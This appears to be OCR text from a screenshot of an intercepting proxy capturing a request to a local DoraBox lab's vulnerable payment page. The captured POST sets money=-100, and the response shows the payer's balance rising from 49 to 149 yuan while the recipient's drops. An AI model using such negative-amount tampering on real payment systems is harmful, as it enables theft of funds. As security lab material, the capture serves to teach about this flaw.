 Most Visited
test12
余额：49元
支付 1
支付
林晨现在手里有618元
Request
Raw Params Headers Hex
POST /Dorabox/race_condition/pay.php HTTP/1.1
Host: 192.168.0.105
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Origin: http://192.168.0.105
Connection: close
Referer: http://192.168.0.105/Dorabox/race_condition/pay.php
Cookie: PHPSESSID=
Upgrade-Insecure-Requests:
money=-100
Response
Raw Headers Hex HTML Render
余额：149元
支付 元给林晨去买辣条
支付
林晨现在手里有518元